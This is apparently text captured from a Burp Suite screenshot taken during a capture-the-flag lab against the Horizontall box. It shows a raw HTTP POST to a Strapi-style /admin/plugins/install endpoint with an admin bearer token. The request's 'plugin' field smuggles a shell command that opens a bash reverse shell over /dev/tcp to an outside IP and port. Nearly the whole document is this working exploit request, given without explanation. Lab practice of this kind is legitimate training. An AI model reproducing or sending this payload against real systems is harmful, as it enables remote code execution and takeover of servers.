 Send Cancel < > Target: http://api-prod.horizontall.htb ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /admin/plugins/install HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://api-prod.horizontall.htb/admin/list-plugins
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMwMTc4MDE1LCJl
9 Content-Type: application/json
10 DNT: 1
11 Connection: close
12 Sec-GPC: 1
13 Content-Length: 98
14
15 {
"plugin":"documentation && $(bash -c 'bash -i >& /dev/tcp/10.10.14.68/7575 0>&1')",
"port":"1337"
}
? Search... 0 matches
Waiting